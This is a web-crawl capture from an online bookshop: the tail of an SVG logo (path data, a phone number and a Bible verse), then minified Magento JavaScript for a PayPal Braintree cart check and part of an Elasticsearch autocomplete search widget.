.836.075.789.198-.016.043-.03.088-.03.101 0 .051-.313.018-.33-.035zm-4.041-.421c-.053-.099-.109-.11-.54-.11-.307 0-.469-.019-.448-.054.04-.066 1.303-.071 1.405-.006.04.025.063.091.053.146-.029.154-.391.172-.47.023zm.873-.011c-.052-.085.091-.153.244-.116.235.056.225.091-.037.141-.1.019-.186.009-.207-.025zm.725-.148c0-.025.282-.073.627-.106l.831-.107c.16-.037.21-.03.234.031.016.043.007.1-.021.128-.064.064-1.67.116-1.67.054zm-3.508-.12c.028-.083.147-.098.151-.018.002.029-.037.062-.086.072-.056.012-.08-.008-.065-.054zm10.368-.048c-.122-.066-.246-.096-.311-.075-.127.041-.577-.019-.577-.076 0-.022.186-.037.414-.034.356.005.443.025.626.15.248.169.144.194-.151.035zM.106 17.024c.097-.11.139-.118.479-.09.428.036.985-.069 1.362-.256a2.01 2.01 0 0 1 .524-.157c.262-.035.291-.027.39.098.059.075.138.136.176.136s.133.051.212.113c.155.123.447.11.559-.025.051-.062.139-.507.191-.971.01-.088.046-.305.079-.482.075-.394.15-4.169.14-7.012-.007-2.052-.009-2.09-.123-2.248-.101-.14-.117-.24-.127-.789-.006-.346.004-.645.024-.665s.036-.088.036-.15c0-.125.349-1.029.44-1.141.109-.134.223-.038.332.28.118.346.211.426.27.234.021-.068.081-.22.134-.337s.132-.335.175-.482l.221-.642.197-.562c.03-.103.134-.392.23-.642l.319-.843C6.461.07 6.508 0 6.603 0c.125 0 .147.045.485 1.017l.367.99.428 1.178.464 1.204c.018 0 .079-.136.135-.301.175-.517.289-.467.449.196l.163.581c.068.161-.033 1.133-.145 1.395-.083.193-.096.753-.147 6.106l.106 2.998.18 1.247c.004.056.345.199.468.196.053-.001 0-.048-.118-.105-.185-.09-.195-.104-.08-.105.073-.001.204.045.291.103.118.078.212.097.376.074.176-.024.282.002.542.133.213.108.366.153.45.132.105-.025.116-.018.061.04s-.149.056-.56-.018l-.841-.114c-.191-.014-.419-.062-.507-.108-.199-.104-.585-.107-.868-.007-.119.042-.38.081-.58.087s-.5.034-.667.064-.361.039-.43.022c-.123-.031-.126-.044-.103-.488.013-.251.011-.456-.005-.456a7.33 7.33 0 0 0-.731.883c0 .02.102.032.227.025l.333-.003c.091.008.094.016.023.058s-.523.06-1.143.041a11.21 11.21 0 0 0-.587.007 12.76 12.76 0 0 1-.853-.008c-.418-.019-.519-.044-.781-.191-.343-.193-.785-.233-.989-.089-.063.044-.152.066-.198.048s-.084-.011-.084.016c0 .132-.732.275-1.173.229a1.48 1.48 0 0 0-.347.028L0 17.145zm4.4-.191c.028-.075.172-.319.319-.543l.267-.407v-.578c0-.53-.009-.581-.106-.612-.143-.046-.214.007-.214.159 0 .069-.015.165-.033.212-.051.133-.18-.004-.18-.191 0-.117-.025-.154-.105-.154-.132 0-.172.149-.321 1.204l-.14.893c-.02.069.015.095.149.112l.244.03c.037.005.091-.053.119-.127zm1.066 0c0-.069-.072-.08-.436-.067-.289.01-.443.038-.458.082-.017.05.093.067.436.067.377 0 .458-.015.458-.082zm1.9-.094c.022-.022.011-.25-.023-.507l-.093-.815c-.054-.622-.074-.696-.187-.696-.072 0-.104.037-.105.12-.002.293-.183.326-.221.04-.01-.075-.053-.134-.098-.134-.068 0-.082.15-.093.973-.016 1.152-.023 1.135.457 1.089.178-.017.342-.049.364-.071zm.896-.066c.145-.043.33-.078.413-.078h.15l-.022-.335a5.61 5.61 0 0 0-.083-.629l-.077-.401c-.098-.661-.076-.616-.303-.616-.114 0-.207.023-.207.052s-.046.076-.102.106c-.095.051-.098.044-.042-.105s.082-.16.309-.16c.215 0 .253-.017.28-.122.017-.067.029-.94.027-1.94l.036-3.143-.016-1.325c-.036 0-.039-.07-.01-.203.025-.112.046-.419.046-.682l.027-.747.026-.268-.105.215c-.101.207-.318.408-.318.294 0-.03.029-.054.064-.054.049 0 .049-.015.001-.063s-.093-.047-.192.006c-.071.038-.157.052-.192.031s-.109.011-.167.074-.127.113-.155.113c-.117 0-.216.343-.241.828-.024.466-.018.505.068.478s.089-.026.001.031c-.082.053-.093.154-.093.805 0 .687.007.742.093.711s.089-.029 0 .073c-.102.116-.138.641-.04.58.029-.018.053-.009.053.02s-.024.068-.053.087c-.073.045-.071 1.311.002 1.311.038 0 .038.032.001.101-.03.056-.053.321-.052.589.002.42.015.488.092.49.082.002.082.008-.004.073-.06.046-.093.144-.093.274 0 .2.002.202.107.106.059-.053.121-.083.138-.066s-.031.072-.107.122c-.128.084-.138.12-.138.484 0 .344.011.389.088.36.066-.026.057.008-.039.138-.108.146-.115.18-.048.223.043.028.115.048.159.045.191-.014.32.01.32.061 0 .03-.07.049-.155.043s-.189.017-.232.052-.098.046-.124.024-.015.002.025.054.048.094.02.094-.054.085-.058.19.01.179.031.166.043.185.048.439.05.595.098.757c.085.283.095.295.283.305.107.006.314-.024.458-.067zm-.29-.235c0-.028.024-.065.053-.083s.053.005.053.05-.024.083-.053.083-.053-.023-.053-.05zm-.267-.164c0-.029.025-.054.056-.054s.042.024.024.054-.044.054-.056.054-.024-.024-.024-.054zm.537-.031c.07-.085.156-.101.156-.029 0 .026-.049.06-.11.076-.09.024-.098.015-.047-.047zm-.297-.183c.018-.029.056-.054.083-.054s.05.024.05.054-.037.054-.083.054-.068-.024-.05-.054zm-.347-.08c0-.044.039-.08.087-.08.071 0 .075.015.02.08-.037.044-.075.08-.087.08s-.02-.036-.02-.08zm.587-.08c0-.029.025-.054.056-.054s.042.024.024.054-.044.054-.056.054-.024-.024-.024-.054zm-.308-.117c.027-.08.148-.124.148-.054 0 .029-.038.067-.084.085-.052.02-.076.008-.063-.031zm.557-.076c.016-.041.062-.074.103-.074.111 0 .09.091-.028.122-.072.019-.094.005-.074-.047zm-.996-.098c0-.046.024-.083.053-.083s.053.023.053.05-.024.065-.053.083-.053-.005-.053-.05zm.47-.388c.038-.015.084-.014.102.004s-.014.03-.07.028c-.062-.003-.075-.015-.032-.032zm-.417-.094c0-.046.024-.083.053-.083s.053.023.053.05-.024.065-.053.083-.053-.005-.053-.05zm.267-.184c0-.029.024-.068.053-.087s.053-.009.053.02-.024.068-.053.087-.053.009-.053-.02zm.107-.645c0-.066.257-.224.286-.176.014.023-.045.081-.131.131s-.156.07-.156.045zm-.186-.379c.053-.059.108-.096.123-.082.036.036-.097.189-.164.189-.03 0-.011-.048.042-.107zm-.162-.3c.047-.048.1-.073.116-.057.047.048-.034.144-.121.144-.07 0-.069-.012.006-.087zm.188-.181c0-.029.024-.054.053-.054s.053.024.053.054-.024.054-.053.054-.053-.024-.053-.054zm.32-.214c0-.029.024-.054.053-.054s.053.024.053.054-.024.054-.053.054-.053-.024-.053-.054zm-.213-.269c0-.029.036-.052.08-.052s.08.01.08.021-.036.035-.08.052-.08.008-.08-.021zm.412-.219c.036-.037.079-.053.096-.037s-.013.046-.066.067c-.076.029-.082.023-.03-.03zm-.572-.123c0-.047.038-.085.084-.085.094 0 .078.115-.021.148-.035.012-.063-.017-.063-.064zm.279-.202c.027-.08.148-.124.148-.054 0 .029-.038.067-.084.085-.052.02-.076.008-.063-.031zm-.324-.255c.012-.035.039-.062.06-.06.064.007.051.08-.017.103-.035.012-.054-.008-.043-.043zm.206-.245c.037-.045.078-.071.092-.057.037.037-.038.139-.103.139-.035 0-.031-.031.011-.082zm.266-.24c0-.029.037-.054.083-.054s.068.024.05.054-.056.054-.083.054-.05-.024-.05-.054zm-.56-.161c.018-.029.044-.054.056-.054s.024.024.024.054-.025.054-.056.054-.042-.024-.024-.054zm.267-.214c.018-.029.069-.054.113-.054s.065.024.047.054-.069.054-.113.054-.065-.024-.047-.054zm.017-.358c.038-.015.084-.014.102.004s-.014.03-.07.028c-.062-.003-.075-.015-.032-.032zm.197-.178c.018-.029.057-.054.086-.054s.038.024.02.054-.057.054-.086.054-.038-.024-.02-.054zm-.56-.161c0-.029.036-.054.08-.054s.08.024.08.054-.036.054-.08.054-.08-.024-.08-.054zm.248-.19c.032-.085.125-.107.125-.03 0 .026-.035.061-.077.078-.052.02-.067.004-.048-.048zm.205-.185c.018-.029.056-.054.083-.054s.05.024.05.054-.037.054-.083.054-.068-.024-.05-.054zm-.4-.208c0-.026.038-.062.084-.08.13-.05.148-.039.076.048s-.16.107-.16.032zm.277-.223c.013-.039.055-.081.093-.094s.06.007.047.047-.055.081-.093.094-.06-.007-.047-.047zm.286-.287c.112-.082.162-.073.106.019-.019.031-.074.057-.122.057-.073 0-.07-.012.016-.076zm-.403-.165c0-.044.039-.08.087-.08.071 0 .075.015.02.08-.037.044-.075.08-.087.08s-.02-.036-.02-.08zm.213-.268c.037-.044.105-.08.153-.079.073.001.07.014-.017.08-.135.102-.222.101-.136-.002zm-.427-.048c0-.012.037-.035.083-.053s.069-.009.05.021c-.031.051-.133.075-.133.032zm.373-.324c0-.046.024-.083.053-.083s.053.023.053.05-.024.065-.053.083-.053-.005-.053-.05zm-.373-.133c0-.025.036-.06.08-.077s.08-.01.08.015-.036.06-.08.077-.08.01-.08-.015zm.587-.084c.037-.044.09-.08.12-.08s.024.035-.013.08-.09.08-.12.08-.024-.035.013-.08zm.267-.285c0-.065.101-.14.138-.103.013.013-.012.055-.057.092-.051.042-.081.046-.081.011zm-.533-.411c.037-.044.09-.08.12-.08s.024.035-.013.08-.09.08-.12.08-.024-.035.013-.08zm.693-.183c0-.025.036-.06.08-.077s.08-.01.08.015-.036.06-.08.077-.08.01-.08-.015zm-.404-.085c.11-.083.171-.07.113.024-.019.031-.076.056-.125.055-.079-.002-.078-.011.013-.08zm.297-.186c0-.029.025-.054.056-.054s.042.024.024.054-.044.054-.056.054-.024-.024-.024-.054zm-.475-.069l.222-.163c.11-.081.2-.128.2-.105 0 .049-.33.284-.398.284-.025 0-.036-.007-.023-.016zm.529-.412c0-.065.15-.136.193-.091.016.016-.021.056-.082.089-.077.041-.111.042-.111.003zm-.373-.081c.037-.044.09-.08.12-.08s.024.035-.013.08-.09.08-.12.08-.024-.035.013-.08zm-2.362 9.843c.013-.039-.123-.069-.395-.088-.397-.027-.541.004-.479.104.043.07.85.055.874-.016zm.176-.235c0-.032-.205-.054-.51-.054-.326 0-.498.019-.477.054s.247.054.51.054c.282 0 .477-.022.477-.054zm.16-.214c0-.032-.204-.054-.507-.054s-.507.022-.507.054.204.054.507.054.507-.022.507-.054zm.308-.981l.015-.686-.168-.157c-.205-.192-.376-.24-.628-.177-.284.071-.326.202-.326 1.027l-.001.711.547-.015.547-.015zm-1.406-.658c.046-.018.084-.087.084-.153 0-.153.336-.395.609-.439.291-.047.598.073.73.286.06.098.122.178.136.178s.019-.114.011-.254c-.012-.2.003-.257.071-.271.127-.025.179.189.074.305a.36.36 0 0 0-.085.205c0 .091.041.115.227.134.125.013.279.005.343-.018.115-.042.116-.055.114-1.316l.03-1.809.062-2.462-.051-2.034c-.109-.143-.105-.198.012-.178.096.016.436-.316.436-.426 0-.03-.061-.069-.135-.088-.164-.041-.123-.138.059-.138.119 0 .131-.022.135-.254.008-.449-.012-.789-.049-.825-.02-.019-.207-.022-.416-.007l-.38.028-.035.355c-.073.744-.079.759-.289.754-.079-.002-.545.012-1.036.03-.848.032-.969.016-.839-.115.03-.03.06-.294.067-.586l.013-.532h-.346c-.287 0-.349.016-.364.094-.011.055.014.094.06.094.084 0 .167.238.114.325-.018.029-.072.046-.122.038-.073-.012-.092.04-.105.29-.014.259.002.324.107.428l.123.123-.013 4.092.053 4.134c.078.05.475.058.595.011zm1.983-.427c-.042-.11-.042-.316.001-.359.018-.018.075.019.127.083.073.091.082.143.038.239-.065.143-.121.156-.166.038zm-2.398-.06c-.052-.053-.04-.445.014-.445.061 0 .112.135.112.296 0 .131-.066.209-.126.149zm.446-.15c0-.08.023-.126.053-.107s.053.066.053.107-.024.089-.053.107-.053-.027-.053-.107zm1.367-.107c-.017-.044-.009-.08.018-.08.072 0 .117.095.061.13-.027.017-.062-.006-.079-.05zm-1.02-.187c.018-.029.068-.054.111-.054s.092-.035.109-.079c.035-.093.339-.161.517-.116.068.017.152.092.186.166l.061.135h-.509c-.325 0-.497-.019-.476-.054zm1.061-.165c-.072-.115-.273-.212-.365-.176-.045.017-.082.005-.082-.027 0-.07-.472-.02-.574.062-.095.075-.153-.001-.085-.11.075-.119.241-.161.66-.166.518-.007.745.15.569.392-.061.084-.082.089-.122.026zm-.674-.642c-.133-.078-.139-.892-.006-.943.189-.073.259.056.26.472.001.495-.05.59-.254.471zm.173-.317c0-.282-.081-.361-.138-.134-.04.159.012.401.086.401.029 0 .052-.12.052-.268zm-.201-1.4c-.086-.087-.088-.751-.002-.837.035-.035.12-.064.189-.064.122 0 .124.009.109.468-.014.422-.026.47-.123.484-.059.009-.137-.014-.173-.051zm.206-.112c.023-.256-.001-.547-.045-.562-.056-.019-.137.506-.09.583.042.069.128.055.134-.021zm-.199-1.687c-.098-.064-.065-.765.039-.831.183-.116.261-.009.261.358 0 .19-.015.383-.032.43-.034.089-.166.11-.268.044zm.226-.257c.041-.164-.053-.292-.146-.198-.068.068-.02.336.06.336.028 0 .067-.062.086-.138zm-.235-1.693c-.035-.035-.064-.199-.064-.364 0-.309.061-.428.218-.428.106 0 .155.106.155.332 0 .129-.015.151-.071.104-.078-.065-.196.014-.196.13s.133.188.204.118c.036-.036.063-.04.063-.009 0 .071-.113.182-.187.182-.032 0-.087-.029-.123-.064zm1.384-.796c-.109-.117-.186-.318-.122-.318.034 0 .085.054.263.278.107.135-.019.171-.141.04zm.215-1.204c.009-.111.048-.213.087-.225.052-.017.066.031.053.179-.009.111-.048.213-.087.225-.052.017-.066-.031-.053-.179zm1.27.853c0-.042-.171-.176-.227-.178-.083-.003-.036.152.053.176.148.039.173.039.173.003zm-3.454-.501c-.023-.241-.015-.268.082-.268.117 0 .172.096.172.299 0 .071.024.129.053.129s.053-.098.053-.218c0-.178.017-.215.092-.2.06.012.104.087.125.219.048.296.102.307.102.021 0-.137.024-.25.053-.25l.093-.002c.022-.001.052.087.067.197.038.286.15.293.17.01.012-.165.042-.235.106-.248s.094.029.107.183c.02.238.15.32.15.094 0-.098.049-.189.142-.263.223-.178.126-.232-.369-.202l-.52.021c-.603-.038-.729.004-.772.258-.029.17.034.488.096.488.011 0 .009-.12-.005-.268zm3.141-.026c.034-.035.067-.028.097.021.025.041.114.08.198.087s.188.022.232.033.08-.018.08-.074-.018-.094-.04-.094-.125-.049-.229-.107-.284-.128-.4-.154c-.209-.047-.211-.046-.211.107 0 .102.027.155.08.155s.082.058.087.174c.006.146.011.152.031.04.013-.074.047-.158.075-.187zm.686-.397c0-.123-.31-.192-.555-.123l-.155.043.182.09c.258.128.528.123.528-.01zm-2.622-.284c.402-.058.455-.079.504-.201l.305-.704c.025-.048.072-.184.103-.302.128-.479.281-.301.57.665.082.276.175.493.205.483.087-.028.192-.285.156-.379-.018-.047-.096-.089-.174-.093-.131-.007-.132-.009-.017-.031.084-.016.114-.05.093-.104-.017-.044-.031-.104-.031-.133s-.019-.04-.043-.026-.077.004-.12-.023c-.065-.041-.063-.049.012-.05.083-.001.082-.026-.009-.335l-.347-1.03-.295-.848c-.026-.084-.068-.18-.095-.214a.7.7 0 0 1-.084-.211c-.02-.082-.085-.281-.144-.442C6.868.763 6.817.695 6.728.69 6.632.685 6.628.679 6.709.659c.066-.017.086-.054.061-.114l-.091-.24C6.642.199 6.608.17 6.569.209c-.05.05-.747 1.891-.996 2.629l-.301.83c-.162.428-.2.598-.191.847.017.476.055.518.476.518.195 0 .557-.029.804-.065zm-.737-.169c0-.048.216-.072.243-.028.016.027-.032.049-.107.049s-.136-.009-.136-.021zm.427-.033c0-.029.048-.054.107-.054s.107.024.107.054-.048.054-.107.054-.107-.024-.107-.054zm.426-.026c.067-.081.16-.063.16.029 0 .028-.051.05-.113.05-.094 0-.102-.013-.047-.08zm.241-.242c.018-.03.056-.041.083-.024.074.046.06.078-.033.078-.046 0-.068-.024-.05-.054zm-.439-.036c.052-.014.124-.013.16.002s-.006.026-.094.025-.118-.013-.066-.027zm.331-.34c-.017-.028.018-.051.078-.051.129 0 .142.03.032.072-.043.017-.092.007-.11-.021zm.268.002c-.018-.029.016-.054.077-.054s.11.024.11.054-.035.054-.077.054-.092-.024-.11-.054zm-.57-.037c.038-.015.084-.014.102.004s-.014.03-.07.028c-.062-.003-.075-.015-.032-.032zm1.493-.268c.038-.015.084-.014.102.004s-.014.03-.07.028c-.062-.003-.075-.015-.032-.032zm-1.136-.07c-.018-.029.005-.054.05-.054s.083.024.083.054-.023.054-.05.054-.065-.024-.083-.054zm.96-.268c-.018-.029.018-.054.08-.054s.098.024.08.054-.054.054-.08.054-.062-.024-.08-.054zm-.773-.054c-.062-.04-.047-.05.063-.041.079.006.131.03.117.053-.034.055-.082.052-.18-.012zm.427 0c-.068-.044-.066-.052.013-.053.051 0 .093.023.093.053 0 .065-.006.065-.107 0zm.068-.305c.052-.014.124-.013.16.002s-.006.026-.094.025-.118-.013-.066-.027zm-.427-.054c.052-.014.124-.013.16.002s-.006.026-.094.025-.118-.013-.066-.027zm.456-.267c.038-.015.084-.014.102.004s-.014.03-.07.028c-.062-.003-.075-.015-.032-.032zm-.765-.068c.017-.028.067-.038.11-.021.11.042.097.072-.032.072-.06 0-.096-.023-.078-.051zm.388.016c.037-.015.097-.015.133 0s.007.027-.067.027-.103-.012-.067-.027zm-.093-.339c-.065-.042-.057-.052.04-.053.066 0 .12.023.12.053 0 .067-.057.067-.16 0zm.347 0c-.018-.029.018-.054.08-.054s.098.024.08.054-.054.054-.08.054-.062-.024-.08-.054zm-.301-.273c-.049-.031-.017-.046.101-.047.095 0 .173.008.173.02 0 .049-.208.069-.274.027zm-.339-.047c-.019-.03.003-.039.05-.021.092.036.109.074.033.074-.028 0-.065-.024-.083-.053zm0-.322c-.018-.029.005-.054.05-.054s.083.024.083.054-.023.054-.05.054-.065-.024-.083-.054zm.347 0c-.064-.042-.056-.052.043-.053.069 0 .109.023.09.053-.04.064-.034.064-.133 0zm-.133-.321c-.018-.029.016-.054.077-.054s.11.024.11.054-.035.054-.077.054-.092-.024-.11-.054zm-.053-.375c-.018-.029-.009-.054.02-.054s.068.024.086.054.009.054-.02.054-.068-.024-.086-.054zm2.071 3.906c.164-.002.166-.004.062-.086-.074-.059-.086-.092-.04-.11.093-.035.083-.123-.013-.123s-.109-.106-.013-.109c.041-.001.032-.028-.025-.071-.063-.048-.074-.087-.037-.125s.038-.117.005-.236l-.05-.181-.116.268-.173.371a1.45 1.45 0 0 0-.1.251c-.036.126-.025.151.073.17.063.012.147.014.186.003s.147-.02.24-.021zm-1.031-.212c0-.029-.018-.054-.04-.054s-.043-.076-.046-.169-.046-.198-.094-.234-.074-.101-.055-.152.007-.087-.027-.087-.048-.05-.028-.128c.051-.203-.063-.211-.157-.011-.047.1-.086.214-.086.254s-.032.133-.071.207-.084.188-.101.251c-.026.101-.005.119.164.137.391.042.541.037.541-.015zm-.346-.322c.018-.03.056-.041.083-.024.074.046.06.078-.033.078-.046 0-.068-.024-.05-.054zm-2.733.234c.218-.036.273-.125.08-.128-.114-.002-.115-.005-.022-.076.111-.084.078-.297-.045-.297-.04 0-.09-.028-.111-.062s-.015-.047.024-.024.062.004.062-.045-.042-.084-.093-.084c-.077-.001-.08-.009-.016-.05s.066-.072.006-.2l-.071-.151-.151.332c-.083.182-.167.427-.185.544-.031.193-.022.215.092.236a.86.86 0 0 0 .433.004zm-.12-.34c.104-.068.175-.068.133 0-.018.029-.074.053-.123.053-.078-.001-.079-.008-.01-.053z" fill="#fff"/><text xml:space="preserve" x="28.143" y="35.994" font-size="10.583" font-family="sans-serif" letter-spacing="0" word-spacing="0" fill="#ccc"><tspan x="134.856" y="16.53" rotate="0 0 0 0 0 0 0 0 0 0 0 0 0 0" font-weight="normal" font-size="5.997" font-family="Arial">028 9181 7530</tspan></text><path d="M131.938 17.192c-.493-.076-1.012-.472-1.556-1.188l-.37-.526c-.082-.123-.129-.206-.184-.325-.189-.407-.322-.96-.381-1.59a6.15 6.15 0 0 1-.03-.756c.018-.217.087-.396.21-.544a.99.99 0 0 1 .178-.164c.139-.098.313-.171.504-.211a1.64 1.64 0 0 1 .243-.032h.015l.023.774.022.775a.7.7 0 0 1-.023.012.46.46 0 0 0-.219.211c-.048.098-.057.217-.028.348.005.024.016.061.023.078a33.22 33.22 0 0 0 .327.642l.625 1.11c.071.09.154.138.26.15a.56.56 0 0 0 .304-.068l.023-.012.614.483.612.485c-.001.001-.016.011-.033.021-.083.05-.191.106-.295.15a3.47 3.47 0 0 1-.508.17l-.04.01h-.148l-.166-.003zm.699-.929l-.631-.501a12.79 12.79 0 0 1 .169-.09l.17-.09.024.001c.048.002.101.02.157.053a9.74 9.74 0 0 1 .583.442l.207.168c.036.039.058.082.063.124.005.037.004.041-.099.362l-.011.032a222.01 222.01 0 0 1-.632-.501zm-1.865-2.888c-.016-.005-.022-.011-.026-.028-.01-.045-.019-.244-.027-.589l-.014-.797-.001-.108.01-.002c.005-.001.022-.002.038-.002.056 0 .117.018.187.053.06.03.105.062.139.096s.047.057.05.081c.001.009.016.999.016 1.055 0 .009-.001.011-.017.031-.041.051-.09.103-.113.121a.53.53 0 0 1-.186.088c-.015.003-.046.004-.055.001z" fill="#ccc"/><text xml:space="preserve" x="22.483" y="35.796" font-size="4.586" font-family="ChristmasTree" letter-spacing="0" word-spacing="0" fill="#b3b3b3"><tspan x="12.779" y="16.332" font-weight="normal" font-family="Arial" fill="#ccc">"The name of the LORD is a strong tower." Prov. 18:10</tspan></text></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.ardsbookshop.com/static/version1758104557/frontend/Smartwave/porto_child/en_GB/PayPal_Braintree/js/helper/is-cart-virtual.min.js
body_size: -167
content:
define(['Magento_Customer/js/customer-data'],function(customerData){'use strict';return function(){const cart=customerData.get('cart')();if(cart?.items){return!cart.items.some((cartItem)=>!cartItem.is_virtual);}
return false;}});

--- FILE ---
content_type: application/javascript
request_url: https://www.ardsbookshop.com/static/version1758104557/frontend/Smartwave/porto_child/en_GB/Wyomind_ElasticsearchAutocomplete/js/form-mini.min.js
body_size: 3903
content:
requireDep=['jquery','underscore','mage/template','jquery-ui-modules/widget','jquery-ui-modules/core','mage/translate'];if(!compareVersions(MAGE_VERSION,"2.3.4")){requireDep=['jquery','underscore','mage/template','jquery/ui','mage/translate'];}
define(requireDep,function($,_,mageTemplate){'use strict';$.widget('mage.wyoea',{options:{autocomplete:'off',minSearchLength:1,storeCode:'',responseFieldElements:'ul li.qs-option',selectClass:'selected',submitBtn:'button[type="submit"]',searchLabel:'[data-role=minisearch-label]',searchUrl:'',customerGroupId:0,urlUpdateSearchTerm:'',debug:false,formSelector:''},cache:[],lastRequestData:"",observersInitialized:false,templateHintsEnabled:false,templateSelectors:{suggests:'#ea-suggests-template',categories:'#ea-category-template',cms:'#ea-cms-template',products:'#ea-products-template',allResults:'#ea-all-results-template'},contentSelectors:{suggests:'#ea-suggests',categories:'#ea-categories',cms:'#ea-cms',products:'#ea-products',others:'#ea-others',allResults:'#ea-all-results'},contentTemplateFiles:{suggests:"view/frontend/templates/autocomplete/suggests.phtml",categories:"view/frontend/templates/autocomplete/categories.phtml",cms:"view/frontend/templates/autocomplete/cms.phtml",products:"view/frontend/templates/autocomplete/products.phtml",allResults:"view/frontend/templates/autocomplete/all-results.phtml"},isIOS:function(){return navigator.userAgent.match(/iPhone|iPod/i);},_create:function(){this.initSearchFrom();},getCustomerGroupId:function(){let data=$.parseJSON(localStorage.getItem('mage-cache-storage'));if(!_.isEmpty(data)&&typeof data.customer!="undefined"&&typeof data.customer.cgi!="undefined"){return data.customer.cgi;}else{return 0;}},initSearchFrom:function(){this.responseList={indexList:null,currentIndex:null};this.autoComplete=$(this.options.destinationSelector);this.overlay=$(".ea-overlay");this.searchForm=$(this.options.formSelector);this.submitBtn=this.searchForm.find(this.options.submitBtn)[0];this.searchLabel=$(this.options.searchLabel);_.bindAll(this,'_onKeyDown','_onPropertyChange');this.submitBtn.disabled=true;this.element.attr('autocomplete',this.options.autocomplete);if(!this.observersInitialized){this.element.on('blur',$.proxy(function(){if(this.doNotBlur){return;}
if(this.searchLabel.hasClass('active')){setTimeout($.proxy(function(){this.searchLabel.removeClass('active');this._updateAriaHasPopup(false);},this),250);}},this));this.element.trigger('blur');this.element.on('focus',$.proxy(function(){this.searchLabel.addClass('active');},this));this.element.on('keydown',this._onKeyDown);this.element.on('input propertychange',this._onPropertyChange);this.searchForm.on('submit',$.proxy(function(){if(this.options.minSearchLength>this.element.val().length){return false;}
this._updateAriaHasPopupForceHide();},this));$(document).on('touchstart',function(evt){var target=$(evt.target);if(!target.parents('#ea_search_autocomplete').length){this._updateAriaHasPopupForceHide();}}.bind(this));this.initObservers();this.observersInitialized=true;}
$(document).trigger('ela-autocomplete-loaded');this.element.addClass('loaded');},initDebugObservers:function(){$(document).on('click','#ea-debug-enable-template-hints',function(){this.toggleTemplateHints(true);}.bind(this));$(document).on('click','#ea-debug-disable-template-hints',function(){this.toggleTemplateHints(false);}.bind(this));$(document).on('click','#ea-debug-show-last-request-data',function(){requireDep=['jquery','jquery-ui-modules/dialog',"elasticsearchcore_jsonview"];if(!compareVersions(MAGE_VERSION,"2.3.4")){requireDep=['jquery','jquery/ui',"elasticsearchcore_jsonview"];}
require(requireDep,function($){$("#ea-debug-show-last-request-data-modal").modal({"type":"slide","title":"Last Request Data","modalClass":"mage-new-category-dialog form-inline",buttons:[]});$("#ea-debug-show-last-request-data-modal").html("");$("#ea-debug-show-last-request-data-modal").JSONView(JSON.stringify(this.lastRequestData));$("#ea-debug-show-last-request-data-modal").modal("openModal");}.bind(this));}.bind(this));},doNotBlur:false,initWindowResizeObservers:function(){$(window).resize(function(){this.doNotBlur=true;if(this.element.attr('aria-haspopup')=='true'){this._onPropertyChange();}}.bind(this));},initAutocompleteDisabledObservers:function(){$(document).on('mouseover','#ea_search_autocomplete',function(){if($("#ea_search_autocomplete").css("opacity")==0){$("#ea_search_autocomplete").css({height:"0px"});}}.bind(this));},initOverlayObservers:function(){$(document).on('click',"#ea-overlay",function(){this._updateAriaHasPopup(false);}.bind(this));},initObservers:function(){this.initDebugObservers();this.initAutocompleteDisabledObservers();this.initWindowResizeObservers();this.initOverlayObservers();$(document).on('wyo-search-term-updated-finish',function(){this.element.removeClass('in-progress');}.bind(this));},_current:function(){if(this.responseList.currentIndex==-1){return null;}else{return this.responseList.indexList?$(this.responseList.indexList[this.responseList.currentIndex]):null;}},_updateCurrent:function(){var selectClass=this.options.selectClass;this.responseList.indexList.removeClass(selectClass);var current=this._current();if(current){current.addClass(selectClass);}},_previous:function(){if(this.responseList.indexList){var currentIndex=this.responseList.currentIndex;var listLength=this.responseList.indexList.length;if(--currentIndex<0){currentIndex=listLength-1;}
this.responseList.currentIndex=currentIndex;this._updateCurrent();}},_next:function(){if(this.responseList.indexList){var currentIndex=this.responseList.currentIndex;var listLength=this.responseList.indexList.length;if(null===currentIndex||++currentIndex>=listLength){currentIndex=0;}
this.responseList.currentIndex=currentIndex;this._updateCurrent();}},_first:function(){if(this.responseList.indexList){this.responseList.currentIndex=0;this._updateCurrent();}},_last:function(){if(this.responseList.indexList){var listLength=this.responseList.indexList.length;this.responseList.currentIndex=listLength-1;this._updateCurrent();}},_updateAriaHasPopup:function(show,noResult){if(show){this.element.attr('aria-haspopup','true');if(typeof noResult!="undefined"&&noResult===true){$("body").removeClass("ea-autocomplete").addClass("ea-no-result");}
else{$("body").removeClass("ea-no-result").addClass("ea-autocomplete");}}else{if(this.isIOS()){this.searchForm.toggleClass('active',true);this.searchLabel.toggleClass('active',true);this.element.attr('aria-expanded',true);return;}
this.element.attr('aria-haspopup','false');$("body").removeClass("ea-autocomplete").removeClass("ea-no-result");}},_updateAriaHasPopupForceHide(){this.element.attr('aria-haspopup','false');$("body").removeClass("ea-autocomplete").removeClass("ea-no-result");},_resetResponseList:function(){this.responseList.indexList=null;this.responseList.currentIndex=null;},_onKeyDown:function(e){var keyCode=e.keyCode||e.which;switch(keyCode){case $.ui.keyCode.HOME:this._first();break;case $.ui.keyCode.END:this._last();break;case $.ui.keyCode.ESCAPE:break;case $.ui.keyCode.ENTER:if(this.options.config.product.redirect!=0){let items=this.searchForm.find('.ea-product')
if(items.length===1){let link=items.find('a');location.href=link[0].href;return false;}}
var current=this._current();if(current){var links=current.find('a');if(links.length){location.href=links[0].href;this.autoComplete.removeClass();}}else{$("body").removeClass('ea-autocomplete');this.searchForm.find('input').attr('aria-haspopup','false');this.searchForm.trigger('submit');return true;}
break;case $.ui.keyCode.DOWN:this._next();break;case $.ui.keyCode.UP:this._previous();break;default:return true;}},_onPropertyChange:function(){this.element.addClass('in-progress');var fullStartTime=Date.now();var searchField=this.element,clonePosition={position:'absolute',width:searchField.outerWidth()},value=this.element.val();this.submitBtn.disabled=((value.length===0)||(value==null)||/^\s+$/.test(value));if($('body').hasClass('catalogsearch-result-index')&&$('body').hasClass('eln-auto-refresh')){$(document).trigger('wyo-search-term-updated',{'value':value,'elt':this.element});return;}
if(value.length>=parseInt(this.options.minSearchLength,10)){if(this.xhr!=undefined){this.xhr.abort();}
